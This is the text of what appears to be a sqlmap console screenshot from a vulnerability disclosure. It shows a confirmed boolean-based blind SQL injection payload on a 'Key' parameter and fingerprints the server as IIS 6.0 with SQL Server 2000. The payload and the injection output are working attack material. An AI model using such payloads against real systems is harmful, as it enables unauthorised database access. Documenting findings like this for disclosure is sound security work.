 管理员: sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:04:38
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=23&Key=%' AND 7903=7903 AND '%'='
---
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[*] shutting down at 21:04:40
E:\python\sqlmap>
www.wooyun.org